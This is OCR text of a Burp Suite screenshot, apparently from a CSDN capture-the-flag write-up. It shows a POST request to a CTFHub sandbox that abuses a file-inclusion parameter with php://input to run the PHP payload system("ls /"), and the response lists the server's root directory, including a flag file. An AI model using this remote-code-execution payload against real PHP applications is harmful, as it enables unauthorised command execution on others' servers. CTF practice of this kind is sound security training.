 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://challenge-9b257c6ea1a0ff23.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-9b257c6ea1a0ff23.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-9b257c6ea1a0ff23.sandbox.ctfhub.com:10800/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 26
<?php system("ls /")?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_28869
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
? < + > Type a search term 0 matches
Done
509 bytes | 1,056 millis
CSDN @ErYao7